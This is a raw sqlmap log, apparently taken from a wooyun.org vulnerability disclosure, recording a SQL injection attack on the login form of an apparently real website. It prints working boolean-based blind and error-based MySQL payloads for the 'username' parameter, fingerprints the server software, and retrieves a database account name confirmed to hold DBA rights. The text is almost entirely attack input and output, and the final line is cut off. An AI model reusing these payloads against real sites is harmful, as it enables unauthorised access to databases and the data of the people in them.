 SqlMap
[22:28:21] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[22:28:21] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\1.txt'
[22:28:22] [INFO] resuming back-end DBMS 'mysql'
[22:28:22] [INFO] testing connection to the target URL
[22:28:22] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: username
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: username=-3100' OR (2838=2838)#&userpass=asd

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: username=admin' AND (SELECT 7137 FROM(SELECT COUNT(*),CONCAT(0x7164617a71,(SELECT (CASE WHEN (713
7=7137) THEN 1 ELSE 0 END)),0x716e736271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)
a) AND 'RuFV'='RuFV&userpass=asd
---
[22:28:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.54, PHP 5.2.17
back-end DBMS: MySQL 5.0
[22:28:22] [INFO] testing if current user is DBA
[22:28:22] [INFO] fetching current user
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie he
ader which intersect with yours. Do you want to merge them in futher requests? [Y/n]
[22:28:24] [INFO] heuristics detected web page charset 'ascii'
[22:28:24] [WARNING] reflective value(s) found and filtering out
[22:28:24] [INFO] retrieved: mazheng@%
current user is DBA:    True
[22:28:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:28:25] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.cetools.c
www.wooyun.org